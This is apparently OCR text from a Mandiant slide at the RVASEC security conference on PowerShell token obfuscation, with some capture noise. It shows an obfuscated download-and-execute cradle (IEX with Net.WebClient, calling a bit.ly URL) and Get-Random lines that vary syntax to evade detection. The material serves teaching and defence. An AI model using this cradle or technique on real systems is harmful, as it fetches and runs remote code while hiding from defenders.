 Get-Random -Input @('-lik
MANDIANT
Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g tCrad1e')
Get-Random -Input @('Where-Object','Where','?')
Get-Random -Input @('-like','-clike','-ilike')
MANDIANT
A FireEye® Company
FireEye
RVASEC
RICHMOND.VA